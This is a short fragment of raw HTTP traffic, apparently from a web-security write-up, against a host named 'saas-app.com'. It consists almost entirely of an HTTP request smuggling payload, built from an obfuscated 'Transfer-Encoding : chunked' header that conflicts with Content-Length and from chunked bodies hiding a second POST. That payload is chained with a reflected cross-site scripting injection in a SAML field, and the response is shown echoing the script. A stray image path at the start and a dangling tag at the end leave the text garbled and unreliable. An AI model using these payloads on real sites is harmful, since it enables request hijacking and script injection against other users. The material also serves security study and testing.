 POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&cr={creative}&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 200
SAML=a"><script>alert(1)</script>POST / HTTP/1.1
Host: saas-app.com
Cookie: …
HTTP/1.1 200 OK
…
<input name="SAML"   value="a"><script>alert(1)</script>
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>